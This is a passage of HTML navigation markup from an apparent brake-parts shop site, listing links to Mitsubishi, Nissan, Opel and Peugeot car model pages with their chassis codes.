																	<li><a href="https://b2c.mosa-frein.be/en/178463-asx-gaw-rvr-roadest">ASX (GA_W_) | RVR ROADEST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178474-carisma-da">CARISMA (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178489-carisma-saloon-da">CARISMA Saloon (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178502-colt-czc-vi-cabriolet-rg">COLT CZC VI Cabriolet (RG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178507-colt-vi-z3a-z2a-mirage">COLT VI (Z3_A, Z2_A) | MIRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178518-eclipse-cross-gk">ECLIPSE CROSS (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178525-eclipse-ii-d3a">ECLIPSE II (D3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178528-galant-vi-e3a">GALANT VI (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178541-galant-vi-saloon-e3a">GALANT VI Saloon (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178552-galant-vii-e5a-e7a-e8a">GALANT VII (E5_A, E7_A, E8_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178563-galant-viii-ea-galant-aspire-aspire">GALANT VIII (EA_) | GALANT / ASPIRE | ASPIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178578-galant-viii-kombi-ea-legnum">GALANT VIII Kombi (EA_) | LEGNUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154462-grandis-naw">GRANDIS (NA_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178594-i-ha-i-miev">i (HA_) | i-MIEV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178597-l200-k7t-k6t-triton-straker">L200 (K7_T, K6_T) | TRITON | STRAKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178602-l200-triton-kat-kbt-hunter">L200 / TRITON (KA_T, KB_T) | HUNTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178607-l200-triton-kj-kk-kl-l200-sportero">L200 / TRITON (KJ_, KK_, KL_) | L200 SPORTERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178612-lancer-v-station-wagon-cbw-cdw-libero">LANCER V Station Wagon (CB_W, CD_W) | LIBERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154955-lancer-vi-cj-cp">LANCER VI (CJ_, CP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154958-lancer-vii-csa-cta">LANCER VII (CS_A, CT_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178631-lancer-vii-kombi-csw-ctw">LANCER VII Kombi (CS_W, CT_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154977-lancer-viii-cya-cza">LANCER VIII (CY_A, CZ_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178641-lancer-viii-cya-cza-lancer-fortis-galant-fortis">LANCER VIII (CY_A, CZ_A) | LANCER FORTIS | GALANT FORTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178668-mirage-space-star-vi-schragheck-a0a">MIRAGE / SPACE STAR VI Schrägheck (A0_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178673-mirage-vi-saloon-a1a-attrage">MIRAGE VI Saloon (A1_A) | ATTRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178676-outlander-i-cuw-airtrek">OUTLANDER I (CU_W) | AIRTREK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178685-outlander-ii-cww">OUTLANDER II (CW_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178696-outlander-iii-ggw-gfw-zj-zl-zk">OUTLANDER III (GG_W, GF_W, ZJ, ZL, ZK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153668-pajero-classic-v2w">PAJERO CLASSIC (V2_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178706-pajero-classic-v2w-pajero-shogun-classic-montero-classic">PAJERO CLASSIC (V2_W) | PAJERO/SHOGUN CLASSIC | MONTERO CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153671-pajero-iv-v8w-v9w">PAJERO IV (V8_W, V9_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153699-pajero-ivfrontn-v9-v8-v8v">PAJERO IVFrontn (V9_, V8_, V8_V) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178747-pajero-sport-i-k7-k9-sport-wagon-challenger-challenger-shogun-sport">PAJERO SPORT I (K7_, K9_) | SPORT WAGON | CHALLENGER | CHALLENGER / SHOGUN SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178754-santamo-ug">SANTAMO (UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178757-sapporo-iii-e16a">SAPPORO III (E16A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178760-space-runner-n1w-n2w-rvr">SPACE RUNNER (N1_W, N2_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178769-space-runner-n6w-rvr">SPACE RUNNER (N6_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178774-space-star-grossraumlimousine-dga">SPACE STAR Großraumlimousine (DG_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178785-space-wagon-n3w-n4w-nimbus-chariot">SPACE WAGON (N3_W, N4_W) | NIMBUS | CHARIOT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178798-space-wagon-n9w-n8w-nimbus">SPACE WAGON (N9_W, N8_W) | NIMBUS </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153456-nissan">NISSAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178803-200sx-s13">200SX (S13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153457-300-zx-z32">300 ZX (Z32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154025-350-z-coupe-z33">350 Z Coupe (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154034-350-z-roadster-z33">350 Z Roadster (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178815-370z-coupe-z34-fairlady-z">370Z Coupe (Z34) | FAIRLADY Z </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178820-370z-roadster-z34">370Z Roadster (Z34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178825-almera-ii-n16-pulsar">ALMERA II (N16) | PULSAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178840-almera-tino-v10">ALMERA TINO (V10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156046-bluebird-t72-t12-u12">BLUEBIRD (T72 , T12, U12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156051-bluebird-hatchback-t72-t12">BLUEBIRD Hatchback (T72, T12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178853-cube-z12">CUBE (Z12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178858-datsun-100a-kombi-wblf10">DATSUN 100A Kombi (WBLF10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178861-datsun-120-saloon-b210-datsun-120y">DATSUN 120 Saloon (B210) | DATSUN 120Y </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164744-gt-r-r35">GT-R (R35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178875-interstar-bus-x70">INTERSTAR Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178892-interstar-kasten-x70">INTERSTAR Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178909-interstar-pritsche-fahrgestell-x70">INTERSTAR Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178920-juke-f15">JUKE (F15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178937-kubistar-kasten-x76">KUBISTAR Kasten (X76) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178950-leaf-ze0">LEAF (ZE0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178953-leaf-ze1">LEAF (ZE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178958-maxima-maxima-qx-v-a33">MAXIMA / MAXIMA QX V (A33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156056-maxima-iii-j30">MAXIMA III (J30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178965-micra-cc-iii-k12-march">MICRA C+C III (K12) | MARCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178970-micra-ii-k11-march-verita">MICRA II (K11) | MARCH | VERITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178991-micra-iv-k13k-march-march-march-active">MICRA IV (K13K) | MARCH | MARCH / MARCH ACTIVE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178996-micra-v-k14">MICRA V (K14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179003-murano-i-z50">MURANO I (Z50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179006-murano-ii-z51">MURANO II (Z51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179011-note-e11-ne11">NOTE (E11, NE11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179018-note-e12">NOTE (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179025-np300-navara-d40">NP300 NAVARA (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179036-np300-navara-pick-up-d23">NP300 NAVARA Pick-up (D23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179039-np300-navara-pritsche-fahrgestell-d40">NP300 NAVARA Pritsche/Fahrgestell (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179044-np300-pickup-d22-navara-pickup">NP300 PICKUP (D22) | NAVARA PICKUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179047-nv200-evalia-bus">NV200 / EVALIA Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179056-nv200-kasten">NV200 Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179065-nv300-kasten-x82">NV300 Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179068-nv300-kombi-x82">NV300 Kombi (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179071-nv400-bus-x62-x62b">NV400 Bus (X62, X62B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179106-pathfinder-iii-r51">PATHFINDER III (R51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179117-pick-up-d21-navara-datsun">PICK UP (D21) | NAVARA | DATSUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179126-pixo-ua0">PIXO (UA0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179129-primastar-bus-x83">PRIMASTAR Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179146-primastar-kasten-x83">PRIMASTAR Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179159-primera-p10">PRIMERA (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179168-primera-p11">PRIMERA (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179179-primera-p12">PRIMERA (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179192-primera-hatchback-p10">PRIMERA Hatchback (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179199-primera-hatchback-p11">PRIMERA Hatchback (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179208-primera-hatchback-p12">PRIMERA Hatchback (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179221-primera-kombi-wp12">PRIMERA Kombi (WP12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179236-primera-traveller-w10">PRIMERA Traveller (W10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179245-primera-traveller-wp11">PRIMERA Traveller (WP11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179254-pulsar-schragheck-c13-sylphy-tiida">PULSAR Schrägheck (C13) | SYLPHY | TIIDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179261-qashqai-qashqai-2-i-j10-nj10-jj10e-dualis">QASHQAI / QASHQAI +2 I (J10, NJ10, JJ10E) | DUALIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179276-qashqai-ii-suv-j11-j11">QASHQAI II SUV (J11, J11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153460-silvia-s15">SILVIA (S15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179287-terrano-i-wd21-pathfinder">TERRANO I (WD21) | PATHFINDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179294-terrano-ii-r20-mistral">TERRANO II (R20) | MISTRAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179307-tiida-saloon-sc11-tiida-latio">TIIDA Saloon (SC11) | TIIDA LATIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179320-x-trail-i-t30">X-TRAIL I (T30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179333-x-trail-ii-t31">X-TRAIL II (T31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179342-x-trail-iii-t32-t32r-t32rr">X-TRAIL III (T32_, T32R, T32RR) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151092-opel">OPEL </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/179353-adam-m13">ADAM (M13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179368-agila-a-h00">AGILA (A) (H00) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179377-agila-b-h08">AGILA (B) (H08) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179392-ampera-r12">AMPERA (R12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179395-ampera-e-f17">AMPERA-E (F17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179398-antara-a-l07">ANTARA A (L07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151234-ascona-b-81-86-87-88">ASCONA B (81_, 86_, 87_, 88_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179429-ascona-c-j82">ASCONA C (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179458-ascona-c-cc-j82">ASCONA C CC (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179485-astra-f-t92">ASTRA F (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179518-astra-f-cabriolet-t92">ASTRA F Cabriolet (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179531-astra-f-caravan-t92">ASTRA F Caravan (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179562-astra-f-cc-t92">ASTRA F CC (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179597-astra-f-kasten-kombi-t92">ASTRA F Kasten/Kombi (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157526-astra-g-box-f70">ASTRA G Box (F70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179620-astra-g-cabriolet-t98">ASTRA G Cabriolet (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179635-astra-g-caravan-t98">ASTRA G Caravan (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179674-astra-g-cc-t98">ASTRA G CC (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157547-astra-g-classic-caravan-f35">ASTRA G CLASSIC Caravan (F35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157550-astra-g-coupe-t98">ASTRA G Coupe (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157559-astra-g-estate-t98">ASTRA G Estate (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157592-astra-g-hatchback-t98">ASTRA G Hatchback (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157627-astra-g-saloon-t98">ASTRA G Saloon (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157660-astra-h-a04">ASTRA H (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157673-astra-h-box-l70">ASTRA H Box (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179802-astra-h-caravan-a04">ASTRA H Caravan (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157680-astra-h-classic-estate-a04">ASTRA H CLASSIC Estate (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157687-astra-h-classic-hatchback-a04">ASTRA H CLASSIC Hatchback (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157706-astra-h-gtc-a04">ASTRA H GTC (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179853-astra-h-kasten-kombi-l70">ASTRA H Kasten/Kombi (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157715-astra-h-saloon-a04">ASTRA H Saloon (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179864-astra-h-saloon-a04-astra-a">ASTRA H Saloon (A04) | ASTRA A+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157724-astra-h-twintop-a04">ASTRA H TwinTop (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179884-astra-j-p10">ASTRA J (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179907-astra-j-caravan-p10">ASTRA J Caravan (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179930-astra-j-gtc">ASTRA J GTC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179953-astra-j-saloon">ASTRA J Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179972-astra-k-b16">ASTRA K (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179989-astra-k-sports-tourer-b16">ASTRA K Sports Tourer (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180006-calibra-a-c89">CALIBRA A (C89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180019-cascada-w13">CASCADA (W13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157731-combo-box-body-estate">COMBO Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157095-combo-box-body-estate-x12">COMBO Box Body/Estate (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157106-combo-combi-tour-x12">COMBO Combi / Tour (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">COMBO E Tour / Life (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180062-combo-kasten-grossraumlimousine-71">COMBO Kasten/Großraumlimousine (71_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180071-combo-kasten-grossraumlimousine-k9">COMBO Kasten/Großraumlimousine (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157742-combo-tour">COMBO Tour </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180103-corsa-a-cc-s83">CORSA A CC (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180134-corsa-a-kasten-schragheck-s83">CORSA A Kasten/Schrägheck (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180143-corsa-a-tr-s83">CORSA A TR (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180154-corsa-b-s93-vita">CORSA B (S93) | VITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180177-corsa-b-kasten-schragheck-s93">CORSA B Kasten/Schrägheck (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180182-corsa-b-kombi-s93">CORSA B Kombi (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157761-corsa-c-x01">CORSA C (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157780-corsa-c-box-x01">CORSA C Box (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180199-corsa-c-kasten-schragheck-x01">CORSA C Kasten/Schrägheck (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180206-corsa-d-s07">CORSA D (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180229-corsa-d-kasten-schragheck-s07">CORSA D Kasten/Schrägheck (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160224-corsa-e-x15">CORSA E (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180253-corsa-e-kasten-schragheck-x15">CORSA E Kasten/Schrägheck (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156663-corsa-f">CORSA F </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156674-crossland-x-crossland-p17-p2qo">CROSSLAND X / CROSSLAND (P17, P2QO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180271-frontera-a-u92">FRONTERA A (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180282-frontera-a-sport-u92">FRONTERA A Sport (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180289-frontera-b-u99">FRONTERA B (U99) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180298-grandland-grandland-x-a18-p1uo">GRANDLAND / GRANDLAND X (A18, P1UO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180307-gt">GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180312-insignia-a-g09">INSIGNIA A (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180337-insignia-a-country-tourer-g09">INSIGNIA A Country Tourer (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180340-insignia-a-saloon-g09">INSIGNIA A Saloon (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180399-insignia-b-country-tourer-z18">INSIGNIA B Country Tourer (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180410-insignia-b-grand-sport-z18">INSIGNIA B Grand Sport (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180439-kadett-b">KADETT B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180452-kadett-b-caravan">KADETT B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180461-kadett-b-coupe">KADETT B Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180474-kadett-c">KADETT C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180479-kadett-c-cc">KADETT C CC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180490-kadett-d-31-34-41-44">KADETT D (31_-34_, 41_-44_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180507-kadett-d-caravan-35-36-45-46">KADETT D Caravan (35_, 36_, 45_, 46_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180520-kadett-e-t85">KADETT E (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180557-kadett-e-cabriolet-t85">KADETT E Cabriolet (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180570-kadett-e-caravan-t85">KADETT E Caravan (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180605-kadett-e-cc-t85">KADETT E CC (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180642-kadett-e-combo-t85">KADETT E Combo (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180659-kadett-e-kasten-kombi-t85">KADETT E Kasten/Kombi (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180674-karl-c16">KARL (C16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180679-manta-b-58-59">MANTA B (58_, 59_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180698-manta-b-cc-53-55">MANTA B CC (53_, 55_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157783-meriva-a-grossraumlimousine-x03">MERIVA A Großraumlimousine (X03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180723-meriva-b-grossraumlimousine-s10">MERIVA B Großraumlimousine (S10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180742-mokka">MOKKA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180749-mokka-mokka-x-j13">MOKKA / MOKKA X (J13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180766-monterey-a-m92">MONTEREY A (M92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180771-monterey-b-m98">MONTEREY B (M98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180776-movano-b-bus-x62">MOVANO B Bus (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180785-movano-b-kasten-x62">MOVANO B Kasten (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180796-movano-b-pritsche-fahrgestell-x62">MOVANO B Pritsche/Fahrgestell (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180805-movano-bus-x70">MOVANO Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180822-movano-kasten-x70">MOVANO Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180841-movano-pritsche-fahrgestell-x70">MOVANO Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180856-omega-a-v87">OMEGA A (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180863-omega-a-caravan-v87">OMEGA A Caravan (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180870-omega-b-v94">OMEGA B (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180893-omega-b-caravan-v94">OMEGA B Caravan (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180916-rekord-a">REKORD A </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180921-rekord-a-coupe">REKORD A Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180926-rekord-b">REKORD B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180933-rekord-b-caravan">REKORD B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180942-rekord-c">REKORD C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180975-rekord-d">REKORD D </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181022-rekord-e-17-11-14-16-18-19">REKORD E (17_, 11_, 14_, 16_, 18_, 19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181051-rekord-e-caravan-61-66-67">REKORD E Caravan (61_, 66_, 67_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181080-senator-b-v88">SENATOR B (V88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181093-signum-cc-z03">SIGNUM CC (Z03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181116-sintra-apv">SINTRA (APV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151093-speedster-e01">SPEEDSTER (E01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181125-tigra-s93">TIGRA (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181130-tigra-twintop-x04">TIGRA TwinTop (X04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181137-vectra-a-j89">VECTRA A (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181182-vectra-a-cc-j89">VECTRA A CC (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181217-vectra-b-j96">VECTRA B (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181244-vectra-b-caravan-j96">VECTRA B Caravan (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181271-vectra-b-cc-j96">VECTRA B CC (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181296-vectra-c-z02">VECTRA C (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181333-vectra-c-caravan-z02">VECTRA C Caravan (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181364-vectra-c-cc-z02">VECTRA C CC (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181395-vivaro-a-bus-x83">VIVARO A Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181412-vivaro-a-kasten-x83">VIVARO A Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181429-vivaro-a-pritsche-fahrgestell-x83">VIVARO A Pritsche/Fahrgestell (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181446-vivaro-b-bus-x82">VIVARO B Bus (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181451-vivaro-b-kasten-x82">VIVARO B Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181456-vivaro-c-bus-k0">VIVARO C Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181465-vivaro-c-kasten-k0">VIVARO C Kasten (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181476-zafira-zafira-family-b-a05">ZAFIRA / ZAFIRA FAMILY B (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157800-zafira-a-grossraumlimousine-t98">ZAFIRA A Großraumlimousine (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181504-zafira-b-kasten-grossraumlimousine-a05">ZAFIRA B Kasten/Großraumlimousine (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181509-zafira-life-bus-k0">ZAFIRA LIFE Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181520-zafira-tourer-c-p12">ZAFIRA TOURER C (P12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151252-peugeot">PEUGEOT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/181545-1007-km">1007 (KM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181556-106-i-1a-1c">106 I (1A, 1C) </a>
